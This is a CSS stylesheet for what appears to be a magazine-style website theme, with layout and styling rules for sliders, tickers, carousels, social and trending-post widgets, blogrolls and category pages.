.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{opacity:0.6;pointer-events:none;position:absolute;content:'';width:101%;height:101%;left:0;top:0;vertical-align:top;}

/*
Social widget--------------------------------------------------------
*/
.social-widget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;margin: 20px 0 0;float:left;width:100%;}
.vertical-social.social-widget ul{width:100%;float:left; display: flex;  flex-wrap: wrap;}
.vertical-social.social-widget ul li{width:33.3%;float:left;text-align:center;  padding: 15px 0;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  }
.vertical-social .social-icon-box{width:100%;float:left;}
.vertical-social .social-widget-icon{  margin: 0 auto;  display: inline-block;  height: 50px;  width: 50px;  border-radius: 100%;    color: #FFF;}
.vertical-social .social-widget-icon span{  margin: 12px 15px;font-size:20px;}
.vertical-social .social-widget-icon span:hover{ background-position-y: 0; }
.vertical-social .social-widget-text{width:100%;float:left;font-size:13px;text-transform:uppercase;font-weight:800;    margin-top: 15px;}
.vertical-social li .fb-widget-icon{background:#3b5998;}
.vertical-social li .twitter-widget-icon{background:#00aced;}
.vertical-social li .google-widget-icon{background:#dd4b39;}
.vertical-social li .youtube-widget-icon{background:#bb0000;}
.vertical-social li .instagram-widget-icon{background:#517fa4;}
.vertical-social li .pinterest-widget-icon{background:#F00;}
.horizontal-social.social-widget ul{  background:#F4F4F4;padding:10px;float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
.horizontal-social.social-widget ul li{background:#FFF;width:100%;float:left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  margin-bottom: 10px; }
.horizontal-social.social-widget ul li:last-child{margin-bottom:0;}
.horizontal-social .social-icon-box{padding:0 5px;float:left;}
.horizontal-social .social-widget-text{float:right;font-size:12px;text-transform:uppercase;font-weight:800;line-height:28px;margin-right:5px;}

/*
Blogroll 1----------------------------------------------------------------------
*/

.blog-category { float: left; position: relative; width: 100%; }
.blog-category ul{  display: flex;  flex-wrap: wrap;}
.blog-category li {}
.blog-post-image { overflow: hidden; position: relative; float: left;width:100%;}
.blog-post-title-box { padding: 5px 0 10px; float: left; width: 100%; }
.blog-post-title h2 { font-size: 20px; font-weight: 800; line-height: 26px;}
.blog-post-text { color: #9c9c9c; padding: 8px 0; }
.blog-post-content { color: #000; font-size: 13px; font-weight:400; line-height: 18px; padding-bottom: 10px; float:left;}
.blog-post-date-author { font-size: 12px; font-weight: 400; color: #000; position: relative; float: left; width: 100%; margin: 0 0 10px 0; }
.blog-post-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;  float: left;}
.blog-post-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.blog-category .category-icon{margin-top:10px;}
/*
Blogroll 2-----------------------------------------------------------
*/

.exm1-blog-posts-category { overflow: hidden; width: 100%; float: left; }
.exm1-blog-posts-category li { position: relative; width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
.exm1-blog-posts-text { float: left; width: 100%; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-bottom:1px solid #ebebeb;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10%;}
.exm1-blog-posts-text h2 { font-weight: 800;text-align:center; padding: 25px 0 15px 0; width: 100%; float: left; text-transform:uppercase; }
.one-part .exm1-blog-posts-text h2 { font-size: 22px; line-height: 25px; }
.two-parts .exm1-blog-posts-text h2 { font-size: 35px;  }
.three-parts .exm1-blog-posts-text h2 { font-size: 38px;  }
.four-parts .exm1-blog-posts-text h2 { font-size: 70px; line-height: 90px; }
.exm1-blog-posts-subtitle{font-size:16px;font-weight:400;line-height:22px;text-align:center;float:left;margin: 0 0 3%;width:100%;}
.exm1-blog-posts-thumb { float: left; position: relative;max-width:100%;border-bottom:3px solid #000;overflow:hidden;width:100%; }
.exm1-blog-posts-date-author { font-size: 13px; font-weight: 400; color: #000; margin: 0 0 5%; width: 100%; float: left; position: relative; text-align:center; }
.exm1-blog-posts-date-author > div{display:inline-block;float:none;}
.exm1-blog-posts-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;}
.exm1-blog-posts-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}

/*
Blogroll 3-----------------------------------------------------------
*/

.two-parts .blog-category.blogroll3 li{width:100%;}
.four-parts .blog-category.blogroll3 li{width:50%;}
.blogroll3 .blogwrap {width:50%;float:left;box-sizing:border-box;padding-left:10px;}
.blogroll3 .blog-post-image{width:50%;box-sizing:border-box;padding-right:10px;}


/*
Big featured images-----------------------------------------------------------------------------------------------------------------------------------
*/

.img-featured { width: 100%; }
.img-featured ul { float: left; width:100%;}
.img-featured-posts-image { position: relative; overflow: hidden; width: 100%; }
.img-featured li { }
.img-featured-title { bottom: 15px; position: absolute; z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 15px;left:0;color:#FFF; }
.img-featured-title h2 { font-size: 22px; line-height:26px; font-weight: 800; color: #FFF; margin-bottom:5px;float:left;width:100%;}
#tv-mode .img-featured-title h2{font-size:16px;line-height: 20px;font-weight: 400;}
.img-featured-title a{color:#FFF;}
.img-featured-review-score { position: absolute; top: 50px; padding: 8px; background: #000; font-size: 20px; font-weight: 400; color: #FFF; left: 0;z-index:9;}
.img-featured-text{font-weight:400;float:left;width:100%;font-size:13px;margin-top:5px;line-height:20px;}
.img-featured-category-link{text-transform: uppercase;  font-size: 14px;  float: left;  padding: 5px 0;width:100%;}
.img-featured-category-link a{position:relative;}
.img-featured-category-link a:after{content:'';width:0;border-bottom:2px solid #FFF;left:0;bottom:-1px;position:absolute;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.img-featured-category-link a:hover:after{width:100%;}


.big .img-featured-posts-image:hover:after{background:#000;opacity:0.4;}
.big .author-date{width:100%;}
.big .author-date > div{display:inline-block;color:#FFF;float:none;}
.big .img-featured-category-link{  text-transform: uppercase; float: left; padding: 2px 15px; width: 100%;  color: #FFF; position:absolute;top:10px;z-index: 1;box-sizing:border-box;}
.big .img-featured-category-link a{color:#FFF;}
/*
Huge featured images-----------------------------------------------------------------------------------------------------------
*/

.two-parts .huge .img-featured li{width:100%;}
.four-parts .huge .img-featured li{width:50%;}
.huge .img-featured-title{padding:0 20px;}
.huge .img-featured-title h2 { font-size: 34px;line-height:34px; font-weight: 800;  margin-bottom:5px;width:100%;text-align:left;}
.huge .img-featured-category-link{  text-transform: uppercase; float: left;   padding: 0 0 10px;width:100%;}


/*
Small featured images ----------------------------------------------------------------------------------------------------------------------------
*/

.small-category { float: left;width:100%; }
.small-category li {}
.small-text { position: absolute;  z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);padding:0 25px;bottom:20px;}
.small-image { width: 100%; position:relative;overflow:hidden;float:left;}
.small-image:hover:after{background:#000;opacity:0.4;}
.small-title { font-size: 15px; font-weight: 700;float:left;width:100%;line-height:17px;text-transform:uppercase;}
.small-title a { color: #FFF; }
.small-author{  margin-top: 5px;  color: #FFF;  font-size: 13px; font-weight:400;float:left;width:100%;}
.small-author a{color:#FFF;}
.small-review-score{color:#FFF; float:left; padding:5px;border:3px solid #FFF;font-weight:700;margin-bottom:10px;font-weight:800;}

/*
Slider----------------------------------------------------------------------
*/

.slider-container { overflow: hidden;  width: 100%; float: left;position:relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; margin-top:20px; }
.wide-slider { overflow: hidden; }
.wide-slider-box { float: left; padding: 20px 20px 0; position: relative; }
.wide-slider-control { width: 100%; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; }
.wide-slider-control li {width:20%;background: #000; position: relative; float:left;}
.wide-slider-thumb { opacity: 0.5;position:relative; overflow:hidden;}
.wide-slider-thumb:hover { opacity: 1; }
.flex-active .wide-slider-thumb { opacity: 1; position: relative; }
.flex-active .wide-slider-thumb:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.slider-text-box { left: 4%; position: absolute; bottom: 5%; z-index: 3; }
.slide-date {float:left; font-weight:400;font-size: 14px;text-transform:uppercase; opacity: 0; color: #FFFFFF; display: none; -webkit-animation-delay: 0.2s !important; animation-delay: 0.2s !important; }
.slide-title {float:left;text-transform: uppercase; position: relative; font-size: 38px; font-weight: 800; margin: 5px 0; opacity: 0; display: none;width:100%;opacity:0; }
.slide-title h2 { max-width:70%;font-weight: 800; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1); }
.slide-title h2 a { color: #FFF;  text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }
.slide-excerpt-wrap{float:left;}
.slide-excerpt { max-width:80%; font-size: 14px;line-height:18px; font-weight:400; color: #FFF; opacity: 0; display: none; -webkit-animation-delay: 0.4s !important; animation-delay: 0.4s !important;}
.four-parts .slide-title { font-size: 56px; }
.two-parts .slide-title { font-size: 30px; }
.two-parts .slide-date { font-size: 14px; }
.two-parts .slide-excerpt { font-size: 14px; }
.one-part .slide-title { font-size: 22px; }
.one-part .slide-title h2{max-width:100%;}
.one-part .slide-date { font-size: 12px; }
.one-part .slide-excerpt { font-size: 12px;max-width:100%;line-height:inherit; }
.one-part .slider-text-box{bottom:20px;}
.flex-active-slide .slide-title { opacity:1;display: block; }
.flex-active-slide .slide-date { opacity:1;display: block; }
.flex-active-slide .slide-excerpt {opacity:1; display: block; }
html[xmlns] .slides { display: block; }
.slides { overflow: hidden; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flexslider { margin: 0; padding: 0; }
.slides > li{ display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li:first-child { display: block; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1%; }
.flex-direction-nav a { width: 50px; height: 40px; margin: -27px 0 0; display: block; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: -45px 7px; right: -40px; z-index: 9999; }
.flex-direction-nav .flex-prev { left: -40px; z-index: 9999; }
.flexslider:hover .flex-next, .carousel:hover .flex-next, .post-page-gallery-thumbnails:hover .flex-next, .tv-carousel:hover .flex-next, .super-slider:hover .flex-next, .wide-slider:hover .flex-next, .tv-ajax-carousel:hover .flex-next{background: url(images/exm1-arrows-carousel.png) no-repeat -55px 0px;opacity: 1; right: 0;}
.flexslider:hover .flex-prev, .carousel:hover .flex-prev, .post-page-gallery-thumbnails:hover .flex-prev, .tv-carousel:hover .flex-prev, .super-slider:hover .flex-prev, .wide-slider:hover .flex-prev, .tv-ajax-carousel:hover .flex-prev{background: url(images/exm1-arrows-carousel.png) no-repeat 34px 0px;opacity: 1; left: 0;}
.flex-control-nav {display:none; }
.flexslider .slides>li, .wide-slider .slides>li { overflow: hidden; position: relative; }

.post-page-gallery-slider li{position:relative;}
.post-page-gallery-thumbnails, .post-page-gallery-slider { float: left; width: 100%; position: relative; background: #000; overflow: hidden; }
.post-page-gallery-thumbnails .slides li { float: left; position: relative; opacity: 0.5;overflow:hidden; }
.post-page-gallery-thumbnails .slides li:hover { cursor: pointer; opacity: 1; }
.post-page-gallery-thumbnails .slides li.flex-active-slide { opacity: 1; cursor: default; }
.post-page-gallery-thumbnails .flex-direction-nav a { top: 59%; }
.post-page-gallery-thumbnails .flex-active-slide:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; opacity: 1; }
.caption-gallery-slider { bottom: 0; width: 100%; color: #FFF; position: absolute; padding: 10px; background: #1a1a1a; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; font-size:13px;color:#6c6c6c;}

/*
super slider ----------------------------------------------------------------------------------------------------------------------------
*/

.body-super-slider{  margin-left: -10px;  width: calc(100% + 20px); }
.fullwidth-super-slider{ margin-left: calc((100% - 100vw) / 2);  width:100vw;  overflow: hidden; padding: 0 ;background:#FFF;}
.super-slider{width:100%;float:left;position:relative;}
.home-widget:first-child.fullwidth-super-slider, .home-widget:first-child.body-super-slider{margin-top:-20px;}
.home-widget.fullwidth-super-slider, .home-widget.body-super-slider{margin-top:20px;}
.loading{opacity:0;}
.super-slider li{float:left;}
.super-slider-part{width: 100% ;float:left;position:relative;overflow:hidden;}
.super-slider-post{float:left;position:relative;overflow:hidden;width:100%;}
.super-slider-post a{color:#FFF;}
.super-slider-text-box{position:absolute;bottom:40px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 30px;color:#FFF;z-index:1;width:100%;}
.super-slider img{width:100%;}
.super-slider-category{ text-transform:uppercase;font-size:13px; float:left;  padding: 3px 7px;position:relative;background:#000;}
.super-slider-category:hover:after{width:100%;}
.super-slider-title{width:100%;font-size:32px; float:left;  margin: 5px 0;text-transform:uppercase;}
.super-slider-title a{font-weight:800;}
.body-super-slider .super-slider-title{font-size:20px;}



/*
Ticker----------------------------------------------------------------------------------------------------------
*/

.fullwidth-ticker {  margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;}
.body-width-ticker {   width: calc(100% + 20px);  overflow: hidden;  padding: 0;margin-left: -10px;}
.home-widget:first-child.fullwidth-ticker, .home-widget:first-child.body-width-ticker{margin-top:-20px;}
.ticker-box { float: left; width: 100%; background: #FFF; position:relative;padding:5px 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;border-bottom:1px solid #F4F4F4;}
#ticker { float: left; width: 100%; }
.ticker-list { position: absolute; width: 200%; margin-left: 8px; display: block; float: left; height: 30px; }
.ticker-list li { float: left; height: 30px; line-height: 30px; }
.ticker-heading { color: #A50505; float: left; font-size: 15px; font-weight: 700; padding: 0px 20px 0 0; line-height: 30px; }
#ticker a { color: #717171; font-size: 12px; font-weight: 700; }
.ticker-sign { float: left; position: relative; margin: 0 10px; font-size: 15px; }
#ticker-list-box { height: 30px; float: left; display: block; overflow: hidden; position: relative; width: 574px; }
.ticker-arrows{float:right;background:#000;position:relative;width:40px;padding-left:10px;  box-shadow: -21px 0 30px #000;right:-5px;}
.ticker-left { width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat -13px -12px;cursor: pointer;margin: 10px 0;float:right; }
.ticker-right {width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat 4px -12px;cursor: pointer;margin: 10px 0;float:left;}
.ticker-left:hover, .ticker-right:hover{background-position-y: 0;}


/*
thumbnails widget-------------------------------------------------------------------------------------------------------------------------
*/

.featured-thumbnails { float: left; display: flex; flex-wrap: wrap; }
.featured-thumbnails .featured-posts-image{min-height:0; width:28%;}
.featured-thumbnails li {}
.featured-thumbnails .featured-posts-text {margin-left: 5%; margin-top: 0;width:62%; }
.featured-thumbnails .featured-posts-title { padding: 2px 0 5px; }


/*
Most Commented widget----------------------------------------------------------------------
*/

.most-commented{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;}
.most-commented-posts li { float: left; background: #E0E0DC; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:0 10px; width: 100%; position: relative;margin-bottom:12px; }
.most-commented-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;   padding: 5px 0 10px;}
.most-commented-cateogory{font-size:11px;float:left;width:100%;font-weight:400;text-transform:uppercase;margin-top:7px;}
.most-commented-cateogory a{color:#666;}
.most-commented-posts li:last-child .most-commented-title{border:none;}
.most-commented-title a { font-size: 14px; font-weight: 600; color: #282828; width:75%;float:left;}
.most-commented-count { right: 15px; bottom: 10px; position: absolute;}
.most-commented-count a { font-size: 35px; font-weight: 800; color: #b9b9b4; letter-spacing: -1px;}
.most-commented-posts li:after {   content: '';  border-top: 11px solid #E0E0DC;  border-right: 12px solid transparent;  position: absolute;  bottom: -9px;  right: 15px; }

/*
Carousel----------------------------------------------------------
*/

.carousel { position: relative; overflow: hidden; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; width:100%;margin-top:20px;}
.carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:33%;overflow:hidden;}
.carousel-image{opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.carousel-text{position:absolute;bottom:0;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 20px 20px;text-align:center;}
.carousel-title{ height: auto;line-height: 20px;font-size: 19px; font-weight: 800; width: 100%;color:#FFF;text-transform:uppercase;}
.carousel-title a, .carousel-author a{color:#FFF;}
.carousel-author{  margin-top: 10px;  color: #FFF;  font-size: 12px;  font-weight:400;float:left;width:100%;}
.carousel li{background:#000;}
.carousel li:hover .carousel-image{opacity:1;}

/*
video embed widget-------------------------------------------------------------------------------------------------------------------------
*/

.embed-widget{float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;}
.embed-wrapper{ position: relative; padding-bottom: 56.25%; height: 0;width:100%; }
.embed-wrapper iframe { position: absolute;top:0;left: 0;width: 100%;height: 100%;border: 0px; }

/*
ad widget-------------------------------------------------------------------------------------------------------------------------
*/

.ad-widget-sizes { float: left;width:100%;text-align:center; }
.ad-widget-box{overflow:hidden;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;display:inline-block;}
.ad-widget-box img{width:auto !important;}

/*
Tv-widget----------------------------------------------------------
*/

.tv-featured { float: left; background:#000;margin-top:20px; border-left: 10px solid #FFF;border-right:10px solid #FFF;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;}
.tv-featured-title {   padding: 10px;  float: left;  font-size: 18px;  font-weight: 400;  text-transform: uppercase;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;   font-weight:700; }
.tv-featured-title a{color:#FFF;}
.tv-big{padding: 0 10px;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;width:100%;}
.tv-big li { width:100%;float:left; }
.tv-big-image{width:100%;}
.four-parts .tv-big .category-icon, .three-parts .tv-big .category-icon {font-size:14px;}
.tv-widget-title{margin:19px 0;float:left;width:100%;font-size:16px;font-weight:700;text-transform:uppercase;}
.tv-widget-title a{color:#FFF;}
.tv-widget-content{color:#FFF;font-size:13px;line-height:18px;font-weight:400;}
.tv-small {padding: 0 10px 10px;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left; display: flex; flex-wrap: wrap; }
.tv-small-posts-image{width:40%;float:left;}
.tv-small li {margin-top:20px; float:left;}
.tv-small .featured-posts-text {margin-left: 5%; margin-top: 0;width:55%;float:left; }
.tv-small-post-title { padding: 10px 0;font-size:14px;font-weight:700;float:left;line-height: 16px;}
.tv-small-post-title a{color:#FFF;}
.tv-small .post-date{color:#FFF;}
.two-parts .tv-small li{width:50%;}
.three-parts .tv-small li{width:33.33%;}
.four-parts .tv-small li{width:25%;}
.two-parts .tv-widget-title{font-size:20px;margin:10px 0;}
.three-parts .tv-widget-title{font-size:30px;margin:15px 0;}
.four-parts .tv-widget-title{font-size:40px;margin:20px 0;}
.tv-ajax-carousel{padding: 20px 10px ;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left;position:relative;width:100%;}
.tv-ajax-carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:100%;overflow:hidden;}
.tv-ajax-carousel-image{float:left;opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;position:relative;width:100%;}
.tv-ajax-carousel-image:hover{opacity:1;}
.tv-ajax-carousel-title{position:absolute;bottom:5px;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 3%;font-size: 12px; font-weight: 600;text-transform:uppercase;}
.tv-ajax-carousel-title a{color:#FFF;}
.two-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.three-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.four-parts .tv-ajax-carousel-title{font-size: 14px;}
.tv-ajax-carousel .flex-direction-nav a{margin:-18px 0 0;}
.tv-ajax-carousel:hover .flex-prev{left:-10px;}
.tv-ajax-carousel:hover .flex-next{right:-10px;}

/*
Featured categories---------------------------------------------------------------------------------------------------------------
*/

.multi-category-small {margin-top:20px; width: 25%; padding: 0 10px; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.multi-category-image{  overflow: hidden;  position: relative;  float: left;  width: 100%;margin-bottom:5px;}
.multi-category-title{position:absolute;bottom:0;background:rgba(0, 0, 0, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:6px 10px;text-transform:uppercase;font-size:14px;line-height:16px;width:100%;}
.multi-category-title a{color:#FFF;}

.one-part .multi-category-small{width: 100%;}
.two-parts .multi-category-small{width: 50%;}
.three-parts .multi-category-small{width: 33.3%;}
.featured-small li { float: left; padding-bottom: 10px; width:100%;}
.featured-multi-category-small-links li { border-bottom: 1px dashed #B3B3B3; padding: 0 0 10px;margin-bottom:10px;width:100%;float:left; }
.featured-multi-category-small-links li h2 { font-size: 12px; line-height: 14px; font-weight: 800; text-transform:uppercase; }
.featured-multi-category-small-links li:last-child{border:none;}

/*
jumping-posts----------------------------------------------------------------------
*/

.jumping-posts { width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
.jumping-posts ul{border-bottom:1px solid rgba(0, 0, 0, 0.08);border-right:1px solid rgba(0, 0, 0, 0.08);float:left;width:100%;}
.jumping-posts li { float: left; width: 100%; position: relative;  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);}
.two-parts .jumping-posts li { width: 50%;}
.three-parts .jumping-posts li { width: 33.3%;}
.four-parts .jumping-posts li { width: 25%;}
.jumping-posts-image { position: relative; float: left;margin-bottom:25%;width:100%; }
.jumping-posts-text { width:100%;min-height: 35%; position: absolute; bottom: 0; background: #FFF; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 10px 20px 0; }
.jumping-posts-text:before { content: ""; top: -25px; position: absolute; z-index: 5; float: left; border-left: 17px solid transparent; left: 25px; border-top: 17px solid transparent; border-right: 17px solid transparent; border-bottom: 14px solid rgba(255, 255, 255, 1); -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-category { text-transform: uppercase; float: left; margin: 7px 0; width: 100%; font-size: 11px; font-weight: 400; }
.jumping-posts-title { font-size: 16px; font-weight: 700; line-height: 18px; padding: 10px 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-excerpt { color: #000; font-size: 12px; font-weight:400; opacity: 0; width: 100%; max-height: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts li:hover .jumping-posts-text { background: #000; border-color: #000; }
.jumping-posts li:hover .jumping-posts-text:before { border-bottom: 14px solid #000; }
.jumping-posts li:hover .jumping-posts-category a { color: #000; }
.jumping-posts li:hover .jumping-posts-title a { color: #FFF; }
.jumping-posts li:hover .jumping-posts-excerpt { display: block; opacity: 1; bottom: 0; max-height: 100px; color: #FFF; margin-bottom: 20px; }

/*
Tabs------------------------------------------------------------------------------------------------------
*/
.tabber-container {width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
ul.tabs { float: left; width: 100%; }
ul.tabs li { text-align: center; width: 33.3%; color: #000; display: inline; float: left; font-size: 12px; font-weight: 800; padding: 11px 0; border-bottom: 3px solid #000; }
ul.tabs li:hover { cursor:pointer;}
.tabs h4 { text-transform: uppercase; font-size: 16px; line-height: 16px; font-weight: 800; }
.tabber-content { width: 100%; }
.tabber-content .featured-thumbnails li{padding:0;}

ul.tabs li.active { background: #000; }
.tabs li.active h4 a { color: #FFF; }
.tabs li.active h4 a:hover { color: #FFF; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 18px; font-weight: 700; }
.comment-date-time { font-size: 12px; font-weight: 400; color: #9c9c9c; }

/*
About us widget-------------------------------------------------------------------------------------------------------------------------
*/

.about-widget {  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  float: left;  padding: 0 10px;  margin-top:20px; }
.about-logo { float: left; width: 100%; text-align:center;}
.about-logo img{max-width:196px;display:inline-block;}
.about-text { font-weight:400; font-size: 14px; line-height: 20px; float: left; margin-top: 20px; width: 100%;  text-align: justify;  }
/* about us social */

.about-social { float: left; width: 100%; margin-top:10px;}
.about-social ul { float: none; margin: 10px 0; text-align: center; }
.about-social li {display: inline-block; float: none; }

/*
Shortcode widget-------------------------------------------------------------------------------------------------------------------------
*/
.shortcode-widget-box{width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; }

/*
Title combination for blocks-------------------------------------------------------------------------------------------------------------------------
*/
.combination-title{  display: inline-block;}
.combination-title-subtitle{color:#CCC;font-size:16px;  display: inline-block;margin-left:20px;font-weight:400;}
.combination-title-right-text{  position: absolute;  font-size: 18px;  right: 10px;  bottom: 0;}



/*
Trending posts-------------------------------------------------------------------------------------------------------------------------
*/

.trending-posts{border: 10px solid #FFF;  background: #000;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  padding: 10px;  margin-top: 10px;  float: left;}
.trending-posts ul{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float:left;}
.trending-title{background:#000;color:#FFF;font-size:27px;text-transform:uppercase;font-weight:700;float:left;padding:5px 10px; margin:0 0 10px;}
.trending-posts li { float: left; background: #FFF; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:10px 20px 0; width: 100%; position: relative; }
.trending-posts-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 4px 0 10px;border-bottom:1px solid #ebebeb; }
.trending-posts li:last-child .trending-posts-title{border:none;}
.trending-posts-title a { font-size: 14px; font-weight: 400; color: #000; width:100%;line-height:15px;max-width: 75%;float:left;}
.trending-posts-category a{font-size:12px; font-weight:600;text-transform:uppercase;}

.trending-posts {counter-reset: widget_count;}
.trending-posts-title:before {  counter-increment: widget_count;  content: counter(widget_count, decimal-leading-zero);  font-size: 33px; font-weight: 700; float: left; margin-right: 5%;max-width:20%; }


/*
Newsroll widget-------------------------------------------------------------------------------------------------------------------------
*/

.newsroll{float:left;  background: #F4F4F4;  margin-top: 20px;  border:10px solid #FFF;box-shadow:inset 0 0 0 1px #ebebeb;border-top:0;}
.newsroll-title{ line-height: 14px; padding-left: 6px; font-size: 16px; text-transform: uppercase; font-weight: 600; border-left: 14px solid #000; margin-top: 20px;}
.newsroll ul{box-sizing: border-box;   padding: 0 10px 20px;float:left;}
.newsroll li{margin: 20px 0 0;  float: left;  box-sizing: border-box; padding: 0 10px;  position: relative;  overflow: hidden;}
.single .newsroll li{background: none;}
.newsroll-posts-text{width:100%;margin-left:0;line-height:18px;font-size:16px;}
.newsroll-posts-title{float:none;}
.newsroll-posts-title a{font-size:14px;font-weight:400;text-transform: none;line-height: inherit;}
.newsroll-date{float:left;font-size:13px;font-weight: 700;margin-right:10px;float:left;line-height: 18px;  color: inherit;text-transform: uppercase;}

/*
Category Page-------------------------------------------------------------------------------------------------------------------------
*/

#primary.archive{padding:0;}
.search-word, .tag-name, .archive-name { float: left; width: 100%; border-bottom: 1px solid #000; border-top: 3px solid #000; ; margin: 0 0 20px; }
.archive .slide-excerpt{display:inline;opacity:1;}
.archive #author-info{float:left;width:100%;position:relative;width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px;border:none;}
.archive #author-image{padding:0 20px 0 0;}
.archive #author-desc{padding:0;color:#000;width:calc(100% - 185px);}
.archive #author-desc h2{font-size:18px;margin-bottom:10px;}


/*
Popular element--------------------------------------------------------------------------------------------------------------------
*/
.popular-part{box-sizing:border-box;padding:0 10px;}
